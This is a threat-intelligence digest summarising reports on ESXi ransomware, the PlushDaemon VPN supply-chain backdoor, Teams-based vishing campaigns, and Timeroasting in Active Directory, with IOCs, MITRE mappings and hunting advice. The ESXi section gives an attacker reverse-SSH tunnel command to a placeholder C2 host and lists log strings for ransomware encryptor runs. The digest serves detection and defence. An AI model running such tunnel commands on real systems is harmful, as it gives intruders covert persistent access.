The Feed 2025-01-23

AI Generated Podcast
https://open.spotify.com/episode/5ealjk9Ww9DvzBJ7AHSHnz?si=p7UUYjgVQY6HeDyg45lXPA
Summarized Sources
- ESXi Ransomware Attacks: Evolution, Impact, and Defense Strategy: This article describes a typical ransomware attack pattern on virtualized environments, and provides mitigation strategies for each phase of the attack including initial access, lateral movement, privilege escalation, ransomware deployment, backup compromise, data exfiltration, and finally ransomware execution.
https://www.sygnia.co/blog/esxi-ransomware-attacks/
https://www.sygnia.co/blog/esxi-ransomware-ssh-tunneling-defense-strategies/
- PlushDaemon compromises supply chain of Korean VPN service: This article details a supply-chain attack by a China-aligned threat group named PlushDaemon that compromised a South Korean VPN provider by replacing their legitimate installer with a malicious one that deploys a backdoor called SlowStepper, which is capable of extensive data collection, spying and command execution.
https://www.welivesecurity.com/en/eset-research/plushdaemon-compromises-supply-chain-korean-vpn-service/
- Sophos MDR tracks two ransomware campaigns using “email bombing,” Microsoft Teams “vishing”: This article details two ransomware campaigns that use email bombing and fake tech support social engineering via Microsoft Teams to deliver malware, exploit legitimate services within the Office 365 platform, and deploy command and control and data exfiltration tools, with one campaign using a Java-based proxy to deliver a Python backdoor, and the other leveraging Microsoft Quick Assist for initial access.
https://news.sophos.com/en-us/2025/01/21/sophos-mdr-tracks-two-ransomware-campaigns-using-email-bombing-microsoft-teams-vishing/
- Targeted Timeroasting: Stealing User Hashes With NTP:This whitepaper describes novel Active Directory pentesting techniques that leverage weak computer account passwords for initial access, lateral movement, and privilege escalation, including methods like Kerberoasting, computer spraying, and timeroasting, and also discusses attacks on trust passwords.
https://www.secura.com/uploads/whitepapers/Secura-WP-Timeroasting-v3.pdf
https://medium.com/@offsecdeer/targeted-timeroasting-stealing-user-hashes-with-ntp-b75c1f71b9ac
- Threat hunting case study: PsExec: This blog post explains how to use threat hunting techniques to look for malicious use of PsExec and similar tools, by focusing on the artifacts these tools leave behind such as the creation of new services with random names and specific parent processes, which can be used as reliable indicators of compromise instead of IP addresses or file hashes.
https://intel471.com/blog/threat-hunting-case-study-psexec
ESXi Ransomware Attacks: Evolution, Impact, and Defense Strategy
Summary
This article details how ransomware attacks on virtualized environments, especially VMware ESXi, have become increasingly common, noting that misconfigurations and vulnerabilities make them attractive targets for groups such as LockBit, HelloKitty, and BlackCat. These attacks follow a typical pattern from initial access to data exfiltration and encryption and can severely disrupt business operations. The article emphasizes the importance of monitoring, robust backups, strong authentication, hardening, and network restrictions to defend against these threats.
Technical Details
 The typical attack pattern includes several phases:
The typical attack pattern includes several phases:
- Initial Access: Attackers gain entry through phishing, malicious downloads, or exploiting vulnerabilities in internet-facing assets.
- Lateral Movement and Privilege Escalation: Attackers escalate privileges to gain access to ESXi hosts or vCenter, using methods like altering domain group memberships, brute-force attacks, RDP hijacking, or exploiting vulnerabilities such as ESXiArgs.
- Access Validation: Attackers validate their ability to interface with the virtual infrastructure, sometimes using vCenter to enable SSH on all ESXi servers and reset passwords.
- Virtualized Ransomware Deployment: Attackers execute ransomware on the ESXi hosts after gaining access.
- Compromise of Backups: Attackers attempt to encrypt or delete backups, sometimes changing passwords to hinder recovery.
- Data Exfiltration: Attackers exfiltrate data to external locations, such as Mega.io, Dropbox, or their own hosting services, as part of a double extortion scheme.
- Ransomware Execution: Attackers shut down all virtual machines and encrypt the ‘/vmfs/volumes’ folder of the ESXi filesystem.
-
Additional Ransomware Deployment: Attackers may spread additional ransomware to non-virtualized servers and workstations using prior access to deployment mechanisms. Attackers often use “living-off-the-land” techniques and native tools like SSH to establish SOCKS tunnels between their command and control (C2) servers and the compromised environment to blend into legitimate traffic. ESXi appliances are often compromised by using administrative credentials or exploiting known vulnerabilities. Attackers can set up tunnels using the native SSH functionality or by deploying other common tooling. A remote port-forwarding to the C2 server can be easily setup by using a command like
ssh –fN -R 127.0.0.1: <port> @<C2_IP>. The logging mechanism in ESXi appliances distributes log entries across multiple files, which complicates investigations. -
SSH tunneling persistence

- The attackers establish a SOCKS tunnel between their Command and Control (C2) servers and the compromised environment.
- This tunnel allows them to blend in with legitimate traffic, making their activities harder to detect by security controls.
- The attackers can set up a remote port-forwarding to their C2 server using a command such as
ssh –fN -R 127.0.0.1: <port> @<C2_IP>. This command forwards a local port on the compromised ESXi host to a port on the attacker’s C2 server. The-fNoptions run SSH in the background and without executing a remote command. The-Roption forwards the specified port to the attacker’s machine.
Persistence Mechanism:
- ESXi appliances are typically resilient and rarely shut down unexpectedly, making them an ideal location for a persistent backdoor.
- Once the SSH tunnel is established, the attacker can use it to access other parts of the network as needed. This allows them to maintain access to the compromised environment and carry out malicious activities at their convenience.
Evading Detection:
- The use of native tools like SSH allows the attackers to operate with minimal detection.
- ESXi infrastructure is often not monitored, which enables threat actors to conduct their operations without being detected by security controls.
- Because the traffic is tunneled it is difficult to detect using normal network monitoring methods, as it appears to be a normal SSH connection from the appliance.
Logging:
- ESXi logging mechanisms distribute log entries across multiple files, making it difficult to aggregate all relevant information for forensic investigations. Log files that are useful in detecting SSH tunneling are
/var/log/shell.log,/var/log/hostd.log,/var/log/auth.log, and/var/log/vobd.log. - Attackers may also attempt to encrypt or delete logs to conceal their activity, which makes maintaining immutable backups of logs that are sent to a SIEM essential.
- Key logs to monitor include the vCenter ‘vpxd.log’ and the ESXi ‘hostd.log’, and specific log entries including
SSH access has been enabled, log entries about firewall rules changes or tasks related to user creation or privilege assignment can indicate malicious activity. - The command
ssh -fN -R 127.0.0.1:48000 support@192.168.134.130in theshell.logindicates an SSH port forwarding attempt.
Detection and Mitigation:
- Monitoring: Monitoring is crucial for detecting, containing, and blocking attacks early. Syslog forwarding from the ESXi server to an external syslog server allows for centralized monitoring of activities and log retention. Setting up alerts for suspicious activities is critical.
- Hardening: Disabling unused protocols like SSH on ESXi hosts can reduce the attack surface. Lockdown mode can help prevent direct access to ESXi hosts. Restricting the execution of unsigned scripts is also important.
- Network Restrictions: Limiting network access for all virtualization components, controlling network access to ESXi hosts, and limiting outbound traffic can mitigate the attacker’s lateral movement.
- Authentication: Strong authentication mechanisms with MFA and strict authorization policies help to reduce the attack surface.
- Forensic Analysis: Commands such as
esxcli system process list, andesxcli network ip connection listcan help to identify suspicious connections and active processes.
In summary, threat actors use SSH tunneling on compromised ESXi appliances as a persistence mechanism due to the resilience of the appliances and the ability to blend in with normal traffic. This method allows them to maintain access to the network for malicious purposes, making it essential for organizations to implement strong security measures to mitigate this tactic.
Recommendations
The following key elements should be considered for mitigation of ESXi ransomware attacks:
- Monitoring: Implement monitoring to detect, contain, and block attacks early.
- Backups: Ensure comprehensive, robustly protected backups for timely recovery. Backups should be created and retained in alignment with business impact analysis, stored on a modern, immutable platform, and tested regularly. Backup locations should be isolated from the production environment. Backup security should include strong authentication, authorization, accounting, and confidentiality.
- Authentication and Authorization: Use Role-Based Access Control (RBAC) to limit attacker access and prevent privilege escalation. Employ the principle of least privilege, use MFA for vCenter access, and ensure complex and unique passwords for each ESXi host and vCenter. Secure break-glass accounts with unique, long passwords stored offline.
- Hardening: Harden systems to mitigate attacker TTPs, including disabling unused protocols like SSH on ESXi hosts, keeping security patches up to date, and using lockdown mode to restrict access to ESXi hosts. Disable the execution of unsigned scripts on ESXi hosts. Segregate hosts containing sensitive systems from other servers.
- Network Restrictions: Limit lateral movement by implementing restrictive network access policies for all virtualization components, including storage, ESXi, and vCenter, restricting access to only essential entities, controlling network access to ESXi hosts, limiting outbound traffic, and using out-of-band networks for extra security.
Specific recommendations for monitoring and logging include:
- Ensure all components of the virtualization environment (ESXi hosts, vCenter, storage) are sending logs to a SIEM solution.
- Maintain immutable backups of all logs sent to the SIEM, especially for self-hosted SIEMs.
- Configure SIEM alerts for suspicious behaviors like root password changes, disabling security features, installation of third-party VIBs, and ESXi host shutting down all virtual machines. Also monitor for ESXi command-line executions including specific phrases such as ./encryptor, sudo ./encryptor, and encryptor/vmfs/volumes.
- Alert on first logins, logins of abnormal accounts, and modifications to groups associated with vCenter administrative privileges. Monitor for modifications of ESXi profiles and unplanned root account password changes. Log events for addition of ESXi to Active Directory.
- Set up SIEM redundancy to avoid a single point of failure.
Specific recommendations for backups include:
- Backups should be created and retained in alignment with the organization’s business impact analysis.
- Store backups on a modern, immutable storage and backup platform.
- Verify backups by attempting to restore a service.
- Isolate backup locations from the production environment using dedicated hardware, network segmentation, or a secure cloud account.
- Implement strong authentication, authorization, accounting, and confidentiality measures for backups, including encrypting data during transmission and at rest. Specific hardening recommendations include:
- Disable unused protocols like SSH on all ESXi hosts.
- Ensure vCenter and ESXi hosts receive periodic updates, and follow threat intel feeds and bulletins.
- Configure VMware environments to allow management only via vCenter, using ‘Normal’ or ‘Strict lockdown mode’.
- Restrict unsigned scripts on ESXi hosts.
- Segregate hosts containing sensitive systems.
- Follow security best practices for VMware.
Specific network restriction recommendations include:
- Implement a restrictive network access policy for all virtualization components.
- Control network access to ESXi hosts and administrative interfaces.
- Deny or limit outbound traffic from virtualization components to the internet.
- Use a dedicated out-of-band network for ESXi hosts and storage.
Hunting methods
The following command lines can be used to gather live forensic artifacts from ESXi appliances at runtime:
esxcli system process list- to identify active processes with their command lines.esxcli network ip connection list- to identify connections established by SSH process and connections established to port 22.esxcli network firewall get- to identify the default firewall action (Pass/Drop).esxcli network firewall ruleset rule list- to identify detailed firewall rules.esxcli network firewall ruleset list- to identify firewall rule status (enabled / disabled).esxcli system account list- to identify accounts present on the host.esxcli system permission list- to identify permissions of accounts present.
The following logs and messages within the ESXi syslog files can indicate malicious activity:
- shell.log: messages like “Accepted password for user from” or “User logged in as”, “esxcli network firewall ruleset set –ruleset-id= –enabled=False” for disabling firewall rule, “Interactive shell session started” for SSH authentication and commands like “ssh -fN -R 127.0.0.1:48000 support@192.168.134.130” for SSH port forwarding, “ls /vmfs/volumes” and “cd datastore1/” for file system traversal
- vobd.log: messages indicating SSH access has been enabled or firewall rules have been disabled such as “SSH access has been enabled” or “Firewall configuration has changed. Operation ‘disable’ for rule set snmp succeeded” , “SSH session was opened for ‘@’” for SSH authentication
- hostd.log: messages indicating SSH access has been enabled, firewall rule changes, or task completion for user creation and permission assignments, such as “eventTypeId = “esx.audit.ssh.enabled”” “Firewall configuration has changed. Operation ‘disable’ for rule set succeeded”, “SSH session was opened for @” , “Task Created : haTash–vim.AuthorizationManager.setEntityPermissions-“ and “Task Created: haTash-ha-folder-root-vim.host.LocalAccountManager.createUser-“
- auth.log: messages like “Accepted keyboard-interactive/pam for root from port ssh2” for SSH authentication
Original link: https://www.sygnia.co/blog/esxi-ransomware-attacks/ & https://www.sygnia.co/blog/esxi-ransomware-ssh-tunneling-defense-strategies/
PlushDaemon compromises supply chain of Korean VPN service
Summmary
A China-aligned threat group known as PlushDaemon conducted a supply-chain attack in 2023 against a South Korean VPN software developer, replacing the legitimate installer with a malicious one that deployed the SlowStepper backdoor. The malicious installer was downloaded from the IPany website by users in South Korea. The backdoor was also found on systems in Japan and China. The attackers did not appear to target specific users but rather compromised anyone who used the IPany VPN. The SlowStepper backdoor is a custom backdoor with a large toolkit of over 30 modules programmed in C++, Python, and Go. SlowStepper uses a multi-stage C&C protocol using DNS, and has the capability to download and execute additional Python modules with espionage capabilities. The threat actors used the Chinese platform GitCode to host a remote code repository. The group has been active since 2019, targeting individuals and entities in China, Taiwan, Hong Kong, South Korea, the United States, and New Zealand.
Technical Details
 PlushDaemon uses a custom backdoor named SlowStepper, which is delivered via a trojanized installer. The initial access vector is a supply chain compromise. The malicious installer,
PlushDaemon uses a custom backdoor named SlowStepper, which is delivered via a trojanized installer. The initial access vector is a supply chain compromise. The malicious installer, IPanyVPNsetup.exe, deploys both the legitimate VPN software and the SlowStepper backdoor. The installer creates several directories and deploys both legitimate and malicious files. The installer achieves persistence for SlowStepper by adding an entry named IPanyVPN to a Run key, with the value %PUBLIC%\Documents\WPSDocuments\WPSManager\svcghost.exe to launch the malicious component svcghost.exe when the OS starts. The AutoMsg.dll loader is the first malicious component that is loaded and this component patches ExitProcess in kernel32.dll to redirect execution to shellcode which loads the EncMgr.pkg. EncMgr.pkg extracts components from the custom archives NetNative.pkg and FeatureFlag.pkg. The component svcghost.exe monitors the PerfWatson.exe process, which is a legitimate command line utility that the attackers abuse to side-load lregdll.dll, which loads the SlowStepper backdoor from the winlogin.gif file. SlowStepper is a backdoor developed in C++ and makes extensive use of object-oriented programming in the C&C communications code. The backdoor uses a custom shell, or command line interface. SlowStepper obtains its C&C server IP address by sending a DNS query for a TXT record for the domain 7051.gsm.360safe[.]company to one of three legitimate public DNS servers. The TXT record contains a base64-encoded, AES-encrypted blob containing an array of 10 IP addresses to be used as C&C servers. SlowStepper has a fallback C&C server, resolving the domain st.360safe[.]company if a connection to the C&C servers cannot be established. Once communication is established, SlowStepper can perform a variety of commands. The attackers can use a pycall command to execute Python modules that are downloaded from a remote repository on GitCode. The pycall command downloads a ZIP archive containing a Python interpreter and libraries. SlowStepper also has other tools, some programmed in C/C++ and some in Go. The group has used code signing certificates for some of their tools.
- MITRE ATT&CK Techniques:
- Resource Development: Acquire Infrastructure [T1583.001, T1583.004] , Stage Capabilities [T1608.001, T1608.002] Obtain Capabilities [T1588.001, T1588.002, T1588.003, T1588.005]
- Initial Access: Content Injection [T1659], Exploit Public-Facing Application [T1190] , Supply Chain Compromise [T1195.002]
- Execution: Command-Line Interface [T1059.003, T1059.006]
- Persistence: Boot or Logon Autostart Execution [T1547.001, T1547.004], Hijack Execution Flow [T1574.002]
- Defense Evasion: File Permissions Modification [T1222.001], Indicator Removal [T1070.004], Masquerading [T1036.005], Modify Registry [T1112], Obfuscated Files or Information [T1027.007, T1027.009, T1027.013], Subvert Trust Controls [T1553.002]
- Discovery: Browser Bookmark Discovery [T1217], File and Directory Discovery [T1083], Peripheral Device Discovery [T1120], Process Discovery [T1057], Query Registry [T1012], Software Discovery [T1518], System Information Discovery [T1082], System Location Discovery [T1614], System Network Configuration Discovery [T1016, T1016.002], System Owner/User Discovery [T1033]
- Collection: Archive Collected Data [T1560.002], Audio Capture [T1123], Data from Local System [T1005], Data Staged [T1074.001], Screen Capture [T1113], Video Capture [T1125]
- Command and Control: Standard Application Layer Protocol [T1071.004], Data Encoding [T1132.001], Encrypted Channel [T1573.001], Fallback Channels [T1008], Remote File Copy [T1105], Multi-Stage Channels [T1104], Standard Non-Application Layer Protocol [T1095], Connection Proxy [T1090], Remote Access Tools [T1219]
- Exfiltration: Automated Exfiltration [T1020], Exfiltration Over C2 Channel [T1041]
Countries
China, Taiwan, Hong Kong, South Korea, United States, and New Zealand
Industries
Semiconductor and software development companies
Recommendations
The article does not explicitly list mitigation recommendations, but recommends contacting ESET for private threat intelligence reports
Hunting methods
The article does not list specific hunting queries. However, it does list the MITRE ATT&CK techniques used by the threat actors which can be used to develop hunting queries
IOC
Files:
A8AE42884A8EDFA17E9D67AE5BEBE7D196C3A7BFAutoMsg.dll2DB60F0ADEF14F4AB3573F8309E6FB135F67ED7Dlregdll.dll846C025F696DA1F6808B9101757C005109F3CF3DOldLJM.dllAD4F0428FC9290791D550EEDDF171AFF046C4C2Csvcghost.exe401571851A7CF71783A4CB902DB81084F0A97F85main.dll068FD2D209C0BBB0C6FC14E88D63F92441163233IPanyVPNsetup.exe
IPs:
202.189.8[.]7247.96.17[.]237202.105.1[.]18747.74.159[.]1668.130.87[.]19547.108.162[.]21847.113.200[.]1847.104.138[.]190120.24.193[.]58202.189.8[.]87202.189.8[.]69202.189.8[.]19347.92.6[.]64
Domains:
reverse.wcsset[.]comagt.wcsset[.]com7051.gsm.360safe[.]companyst.360safe[.]company
Original link: https://www.welivesecurity.com/en/eset-research/plushdaemon-compromises-supply-chain-korean-vpn-service/
Sophos MDR tracks two ransomware campaigns using “email bombing,” Microsoft Teams “vishing”
Summmary
Sophos Managed Detection and Response (MDR) has identified two distinct threat actor groups, tracked as STAC5143 and STAC5777, that are exploiting Microsoft Office 365 to gain unauthorized access to organizations. Both groups employ similar tactics involving email bombing to create a sense of urgency, and using Microsoft Teams to pose as technical support to install malware. The threat actors use a default Microsoft Teams configuration that allows external users to contact internal users. The actors then use Microsoft remote control tools to take control of the victim’s computer and deploy malware. These campaigns are likely intended for data theft and ransomware deployment. The STAC5777 group has been previously identified by Microsoft as Storm-1811, while STAC5143 is a newly identified threat cluster with possible links to FIN7. Sophos has observed more than 15 incidents with these tactics in the past three months, with half of those in the past two weeks.
Technical Details
Both STAC5143 and STAC5777 use email-bombing as a means of creating a sense of urgency and overwhelming a user’s mailbox, followed by social engineering via Teams to establish remote control. The threat actors use external Office 365 tenants to initiate chats and calls with their targets.
STAC5143: This group uses Teams built-in remote control functionality to establish a connection. The attackers then use a Java Archive (JAR) file and Java runtime to automate exploitation of the victim’s computer. The JAR file downloads a .zip archive from a remote SharePoint link which contains Python-based backdoors. The attack chain starts with the execution of a JAR file from a command shell, which was opened during the remote session with a copy of the legitimate javaw.exe, a Java “headless” runtime. The attacker uses WMIC.exe to identify the process ID for javaw.exe and then change the code page to “65001” for UTF-8 encoding to allow encoded commands to be executed and evade AMSI detection. The Java code downloads a 7zip archive and the 7zip utility which is then used to extract a ProtonVPN executable and a malicious DLL (nethost.dll) which is side-loaded by the ProtonVPN executable. This DLL establishes command and control connections with virtual private servers in Russia, Netherlands and the US. The Java code also executes another Java .jar file (identity.jar), passing the target user’s username and Active Directory domain as parameters. The second-stage Java payload uses the tar.exe utility to extract files from a .zip archive to C:\ProgramData\ and deploys a Python malware payload. The attacker uses a renamed Python interpreter debug.exe to run a set of backdoors. The Python malware includes copies of the publicly available RPivot tool and uses a lambda function to obfuscate the rest of its script. The RPivot backdoors receive commands over port 80 and one script connects to a Tor relay.
- MITRE ATT&CK Techniques for STAC5143:
- Initial Access: Phishing [T1566], Trusted Relationship [T1199]
- Execution: Command and Scripting Interpreter [T1059.001], User Execution [T1204]
- Persistence: Boot or Logon Autostart Execution [T1547], Create or Modify System Process [T1543]
- Defense Evasion: Obfuscated Files or Information [T1027], Signed Binary Proxy Execution [T1218], Masquerading [T1036]
- Discovery: System Information Discovery [T1082], System Network Connections Discovery [T1049], Domain Trust Discovery [T1482]
- Command and Control: Proxy [T1090], Web Protocols [T1071.001], Ingress Tool Transfer [T1105]
STAC5777: This group uses Microsoft Quick Assist, a remote access tool, to gain control over the targeted individual’s computer. The threat actor walks the user through the process of installing and launching Quick Assist from the web. Once the actor has control of the device, they download a malicious payload. In one case, the payload was downloaded directly from the threat actor’s host, and in other cases, was split into two parts which are combined and then extracted using the tar.exe archive utility. This resulted in the creation of another archive file in the users’ AppData directory, containing the legitimate, Microsoft-signed executable OneDriveStandaloneUpdaexe, unsigned DLLs from the OpenSSL Toolkit (libcrypto-3-x64.dll and libssl-3-x64.dll), a signed copy of vcruntime140.dll, an unknown malicious DLL winhttp.dll and a file named settingsbackup.dat. The winhttp.dll is side-loaded into memory by the OneDriveStandaloneUpdater.exe via DLL search order hijacking. The winhttp.dll is capable of collecting system and operating system details, configuration information, user credentials, and keystrokes. The attacker also makes a change to the Windows registry to provide IP addresses for command and control, and also creates a service to automatically run the exploited executable, and a .lnk file in the startup folder for persistence through reboots. The OneDriveStandaloneUpdate process uses the OpenSSL libraries for encrypted command and control connections. The process also scans the environment using the SMB protocol and scans for RDP and WinRM hosts.
- MITRE ATT&CK Techniques for STAC5777:
- Initial Access: Phishing [T1566], Trusted Relationship [T1199]
- Execution: User Execution [T1204], Command and Scripting Interpreter [T1059]
- Persistence: Boot or Logon Autostart Execution [T1547], Create or Modify System Process [T1543]
- Defense Evasion: Obfuscated Files or Information [T1027], Signed Binary Proxy Execution [T1218], Masquerading [T1036], Modify Registry [T1112],
- Discovery: System Information Discovery [T1082], System Network Connections Discovery [T1049], Remote System Discovery [T1018]
- Lateral Movement: Remote Services [T1021], Use Alternate Authentication Material [T1550]
- Command and Control: Web Protocols [T1071.001], Encrypted Channel [T1573], Application Layer Protocol [T1071], Ingress Tool Transfer [T1105]
- Credential Access: Input Capture [T1056]
- Exfiltration: Data Encrypted [T1022], Automated Collection [T1119], Archive Collected Data [T1560]
Both groups have also been seen accessing files with the word ‘password’ in the name, using mstsc.exe to access RDP files, and accessing network diagrams to plan lateral movement. In one instance, STAC5777 was observed attempting to deploy Black Basta ransomware.
Recommendations
Organizations should restrict Microsoft Teams calls from external organizations and restrict remote access applications such as Quick Assist. Organizations should also use Microsoft Office 365 integration with the security environment to monitor inbound Teams or Outlook traffic and raise employee awareness of social engineering tactics. Sophos can block unwanted execution of Quick Assist through application control settings in endpoint protection.
Hunting methods
A list of indicators of compromise is available on the Sophos GitHub repository. Sophos has deployed the following detections:
- STAC5143: ATK/RPivot-B, Python/Kryptic.IV, heuristic detection of Python malicious use of operating system libraries.
- STAC5777: Troj/Loader-DV for STAC5777’s winhttp.dll.
IOC
Files:
MailQueue-Handler.jaridentity.jarnethost.dlldebug.exe(renamed Python interpreter)winhttp.dllOneDriveStandaloneUpdater.exelibcrypto-3-x64.dlllibssl-3-x64.dllvcruntime140.dll
IPs:
207.90.238[.]99206.206.123[.]75109.107.170[.]2195.133.1[.]11778.46.67[.]201185.190.251[.]16207.90.238[.]5289.185.80[.]8674.178.90[.]36195.123.241[.]24
Domains:
blob.core.windows[.]nethelpdesk@llladminhlpll.onmicrosoft.com
Original link: https://news.sophos.com/en-us/2025/01/21/sophos-mdr-tracks-two-ransomware-campaigns-using-email-bombing-microsoft-teams-vishing/
Timeroasting, Trustroasting and Computer Spraying: Taking advantage of weak computer and trust account passwords in Active Directory
Summmary
This white paper discusses several Active Directory (AD) attack techniques that exploit weak passwords of computer and trust accounts, which are typically assumed to have strong, uncrackable passwords. The techniques, named “Timeroasting,” “Trustroasting,” and “Computer Spraying,” allow attackers to gain initial access, move laterally, and escalate privileges within AD environments. The research shows that computer accounts can have predictable passwords under certain circumstances, such as when legacy compatibility options are enabled or when computer accounts are created manually. Trust accounts can also have weak passwords when they are set manually, for example when establishing trusts with non-Windows Kerberos realms or during manual password resets. These attack techniques are based on the premise that computer and trust account passwords are not always strong and random. The attack called “targeted timeroasting” is a technique that manipulates user attributes in Active Directory (AD) to obtain MS-SNTP hashes for user accounts rather than just computer accounts. This attack allows domain admins to retrieve clear text passwords from offline cracking by making user accounts vulnerable to timeroasting. This technique expands on the original timeroasting attack by leveraging modifications to user attributes to make a domain controller (DC) treat a user account like a computer.
Technical Details
